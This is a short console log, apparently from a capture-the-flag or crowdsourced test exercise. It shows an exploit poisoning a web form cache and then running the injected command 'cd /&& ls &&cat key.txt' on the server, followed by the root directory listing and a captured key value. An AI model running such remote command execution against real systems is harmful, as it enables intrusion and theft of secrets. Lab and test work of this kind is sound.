 [*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-BNfeS3NfWH6_t-XyfH27TNOE3egnqXtlYJqUaEyLv9o
[*] Triggering exploit to execute: cd /&& ls &&cat key.txt
bin
boot
dev
etc
home
key.txt
lib
lib64
media
mnt
opt
proc
root
run
run-end.sh
run.sh
sbin
srv
sys
tmp
usr
var
mozheb47506ee6891d79f10ecdfdab43
PS C:\Users\xiaowei\Desktop\360众测>